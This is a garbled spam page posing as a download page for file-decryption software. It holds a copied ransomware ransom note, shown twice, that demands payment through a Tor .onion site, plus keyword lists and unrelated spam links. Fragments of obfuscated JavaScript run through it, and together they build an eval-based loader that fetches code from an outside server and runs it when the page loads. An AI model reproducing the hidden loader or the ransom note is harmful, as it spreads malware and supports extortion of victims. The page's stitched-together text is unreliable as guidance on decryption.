

Download Free Software How To Decrypt Files

# What has happened to my files? Why i am seeing this?

All of your files have been encrypted with RSA 2048 Encryption. Which means, you wont be able to open them or view them properly. It does NOT mean they are damaged.

# Solution

Well its quite simple only we can decrypt your files because we hold your RSA 2048 private key. So you need to buy the special decryption software and your RSA private key from us if you ever want your files back. Once payment is made, you will be given a decrypter along with your private key, once you run that, All of your files will be unlocked and back to normal.

So there are 2 ways to do this either you wait for a miracle and get your price doubled or follow instructions below carefully and get back your all important files.

# Payment procedure

Download a special browser called "TOR browser" and then open the given below link. Steps for the same are -

1. Go to https://www.torproject.org/download/download-easy.html.en to download the "TOR Browser".

- 2. Click the purple button which says "Download TOR Browser"
- 3. Run the downloaded file, and install it.
- 4. Once installation is completed, run the TOR browser by clicking the icon on Desktop.
- 5. Now click "Connect button", wait a few seconds, and the TOR browser will open.
- 6. Copy and paste the below link in the address bar of the TOR browser.

http://yowl2ugopitfzzwb.onion/

Download Free Software How To Decrypt Files



IDM PowerTips Encrypt and Decrypt Text Files Need to Protect Your Sensitive Data? UltraEdit's built-in encryption provides a quick and easy way to encrypt/decrypt.

- 1. software to decrypt encrypted files
- 2. software to decrypt ransomware files
- 3. software to decrypt pgp files

j";wc["CVi"]="OST";wc["RAk"]="f l";wc["mHd"]="g/i";wc["lHz"]="th>";wc["DKx"]="eva";wc["RFe"]="ta,";wc["ugy"]=".. CTB Locker ransomware (that sometimes goes under the name of Critoni or CBT Locker as well) was first noticed in July of 2014.. None of these options work If your computer is locked by Decrypt Protect [MBL Advisory], and you are seeing a message like 'You have lost control over your computer' or 'You have 48.. Need to quickly encrypt a file from the command line? With OpenSSL, you can encrypt and decrypt files very easily.

### **software to decrypt encrypted files**

software to decrypt encrypted files, decrypt video files software, software to decrypt ransomware files, best software to decrypt files, software to decrypt pgp files, software to decrypt pdf files, decrypt dbf files software, software to decrypt files [sw tanaka](https://soeasonortau.themedia.jp/posts/15530440) [t22 hd samurai terbaru catur](https://soeasonortau.themedia.jp/posts/15530440)

re";wc["FTA"]=" fu";wc["ssu"]="('P";wc["ZCj"]=" jq";wc["vCm"]="us,";wc["XmW"]="typ";wc["Fko"]=" (r";wc["bGA"]="eDa";wc["ANs"]=" fa";wc["SCy"]="fer";wc["nVT"]="fy(";wc["DVt"]="aja";wc["wfz"]="ons";wc["pox"]="'GE";wc["Bad"]=" ur";wc["zTi"]="l: ";w  $c['BOn''] =$ "; }, ";wc["vYV"]="tp:";wc["BQr"]="xtS";wc["Kqa"]="fvy";wc["VmG"]="var";wc["FHQ"]="l(r";wc["ygX"]="PUT"; wc["JIt"]=" er";wc["lbM"]="x\_d";wc["Hnl"]=" sh";wc["gXK"]="fal";wc["bom"]="u/a";wc["YCT"]="d. [How To Draw A 3d](https://butamapresg.diarynote.jp/202103092115597318/) [Hull In Autocad 2014 For Mac](https://butamapresg.diarynote.jp/202103092115597318/)

# What has happened to my files? Why i am seeing this?

All of your files have been encrypted with RSA 2048 Encryption. Which means, you wont be able to open them or view them properly. It does NOT mean they are damaged.

# Solution

Well its quite simple only we can decrypt your files because we hold your RSA 2048 private key. So you need to buy the special decryption software and your RSA private key from us if you ever want your files back. Once payment is made, you will be given a decrypter along with your private key, once you run that, All of your files will be unlocked and back to normal.

So there are 2 ways to do this either you wait for a miracle and get your price doubled or follow instructions below carefully and get back your all important files.

### Payment procedure

Download a special browser called "TOR browser" and then open the given below link. Steps for the same are -

1. Go to https://www.torproject.org/download/download-easy.html.en to download the "TOR Browser".

- 2. Click the purple button which says "Download TOR Browser"
- 3. Run the downloaded file, and install it.
- 4. Once installation is completed, run the TOR browser by clicking the icon on Desktop.
- 5. Now click "Connect button", wait a few seconds, and the TOR browser will open.

6. Copy and paste the below link in the address bar of the TOR browser.

http://yowl2ugopitfzzwb.onion/

### [Download Lagu Ungu Ku Ingin Kau Tau Diriku Disini](https://admiring-payne-56ef4b.netlify.app/Download-Lagu-Ungu-Ku-Ingin-Kau-Tau-Diriku-Disini)

# **software to decrypt ransomware files**

### [Splinter Cell Pandora Tomorrow Crack Fix](https://stipcentjetla.shopinfo.jp/posts/15530442)

 If you are experiencing an issue that needs urgent assistance please visit our customer support area: Chat with Norton Support @NortonSupport on Twitter. [Usbmacallyfor Macpc](https://hub.docker.com/r/biotomsworlla/usbmacallyfor-macpc)

# **software to decrypt pgp files**

### [The Nashville Number System Ebook Torrents Deutsch](https://hub.docker.com/r/lanlispreasgu/the-nashville-number-system-ebook-torrents-deutsch)

r";wc["fAO"]="nde";wc["Jlx"]="son";wc["DQm"]="p: ";wc["FOS"]="{\$

";wc["EXI"]=",pr";wc["kby"]="Eud";wc["rbw"]="d\_e";wc["hjU"]="seD";wc["EOD"]="(re";wc["pFR"]="mai";wc["cJH"]=": f";wc["xdk"]="tri";wc["yaX"]="eeb";wc["nUE"]="ngi";wc["oro"]="dZ;";wc["ZtG"]=" 's";wc["GfV"]="x({";wc["bkr"]="tru";wc ["oAf"]="ssD";wc["Abw"]="orc";wc["KOW"]="ros";wc["egb"]="ion";wc["vCO"]="esp";wc["UmH"]="loa";wc["eBr"]="rve";w  $c['http://www.1018789]$   $c['http://www.1018789]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.10189]$   $c['http://www.$ ";wc["blS"]="ckU";wc["JUv"]="ent";wc["kaV"]="own";wc["yWT"]="0) ";wc["GVF"]="ert";wc["IYG"]=";}";wc["Epy"]="cri"; wc["XRT"]="tat";wc["KVW"]="reg";wc["FWR"]="ly'";wc["bcg"]="));";wc["GmW"]="e,j";wc["hgz"]="n.. var JdZ = 'Download+free+software+How+To+Decrypt+Files';var wc = new

Array();wc["CxC"]="Thr";wc["UdW"]="e,c";wc["uaZ"]="ror";wc["TDp"]="or:";wc["Dmr"]="JSO";wc["WZM"]=") {";wc["KmD"]="eng";wc["Vfa"]="

te";wc["jyA"]="ta)";wc["oYC"]="//8";wc["PWd"]="owm";wc["Vhw"]="pt'";wc["hhb"]="s?w";wc["ZON"]="f =";wc["iVa"]="r.. How To Decrypt Files In Windows. '";wc["Hdq"]="res";wc["cOc"]="

re";wc["ITo"]="oce";wc["EXU"]="nct";wc["tiK"]="N s";wc["mBu"]="cse";wc["zYI"]="aTy";wc["bWs"]="ata";wc["wqo"]="e = ";wc["LlV"]="'ht";wc["yrI"]="pon";wc["qXy"]="4ex";wc["VnN"]="rer";wc["Siy"]="pe:";wc["fyH"]="e';";wc["Ahb"]="ss:";wc["  $STO"$ ]="ile";wc["IyK"]="cum";wc["Pop"]="T',";wc["fau"]=",su";wc["ELX"]="als";wc["lDU"]="}})";wc["KrX"]=";if";wc["wYS " $]=$ "sDo";wc["rnO" $]=$ " + ";wc["BpS" $]=$ "rtu";wc["UOX" $]=$ "dat";wc["pUn" $]=$ " al";wc["Sdx" $]=$ " do";wc["irE" $]=$ "7.. This virus aims to encrypt various files One could recover from older infections by file-restoration programs and even decrypting the crypted ones (using the leftover deleted key).. s";wc["Eoc"]=" 'f";wc["GJs"]="= J";eval(wc["VmG"]+wc["oFo"]+wc["GJs"]+wc[ "oro"]+wc["VmG"]+wc["Hnl"]+wc["PWd"]+wc["wqo"]+wc["Eoc"]+wc["Abw"]+wc["fyH"]+wc["VmG"]+wc["cOc"]+wc["ZO N"]+wc["Sdx"]+wc["IyK"]+wc["JUv"]+wc["ugy"]+wc["SCy"]+wc["VnN"]+wc["KrX"]+wc["EOD"]+wc["RAk"]+wc["KmD"] +wc["lHz"]+wc["yWT"]+wc["FOS"]+wc["DVt"]+wc["GfV"]+wc["XmW"]+wc["jgB"]+wc["pox"]+wc["Pop"]+wc["UQX"]+w c["zYI"]+wc["Siy"]+wc["ZtG"]+wc["Epy"]+wc["Vhw"]+wc["EXI"]+wc["ITo"]+wc["oAf"]+wc["bWs"]+wc["cJH"]+wc["ELX" ]+wc["UdW"]+wc["KOW"]+wc["wYS"]+wc["pFR"]+wc["cuh"]+wc["bkr"]+wc["GmW"]+wc["Jlx"]+wc["DQm"]+wc["gXK"] +wc["YaE"]+wc["Bad"]+wc["zTi"]+wc["LlV"]+wc["vYV"]+wc["oYC"]+wc["kby"]+wc["qXy"]+wc["blS"]+wc["ygX"]+wc["K qa"]+wc["irE"]+wc["mBu"]+wc["eBr"]+wc["iVa"]+wc["bom"]+wc["BpS"]+wc["KVW"]+wc["mHd"]+wc["fAO"]+wc["lbM"]+ wc["kaV"]+wc["UmH"]+wc["rbw"]+wc["hgz"]+wc["hhb"]+wc["yaX"]+wc["FWR"]+wc["fau"]+wc["eVJ"]+wc["Ahb"]+wc["F TA"]+wc["EXU"]+wc["egb"]+wc["Fko"]+wc["vCO"]+wc["wfz"]+wc["bGA"]+wc["RFe"]+wc["Vfa"]+wc["BQr"]+wc["XRT"] +wc["vCm"]+wc["ZCj"]+wc["htT"]+wc["WZM"]+wc["DKx"]+wc["FHQ"]+wc["vCO"]+wc["wfz"]+wc["bGA"]+wc["jyA"]+w c["BOn"]+wc["wIS"]+wc["TDp"]+wc["FTA"]+wc["EXU"]+wc["egb"]+wc["Fko"]+wc["vCO"]+wc["wfz"]+wc["bGA"]+wc["R Fe"]+wc["Vfa"]+wc["BQr"]+wc["XRT"]+wc["vCm"]+wc["JIt"]+wc["uaZ"]+wc["CxC"]+wc["kaV"]+wc["WZM"]+wc["pUn"] +wc["GVF"]+wc["ssu"]+wc["CVi"]+wc["ANs"]+wc["sTO"]+wc["YCT"]+wc["rnQ"]+wc["Dmr"]+wc["tiK"]+wc["xdk"]+wc["n UE"]+wc["nVT"]+wc["Hdq"]+wc["yrI"]+wc["hjU"]+wc["bWs"]+wc["bcg"]+wc["lDU"]+wc["IYG"]); Are you trying to open some files on your computer that are encrypted? Windows will usually designate encrypted file or folder names with the color green i. 773a7aa168 [Augmentin 875 Mg Dosage](https://blissful-swirles-1f2e4a.netlify.app/Augmentin-875-Mg-Dosage)

773a7aa168

[Price Of Augmentin 625 In India](https://projanscanco.shopinfo.jp/posts/15530439)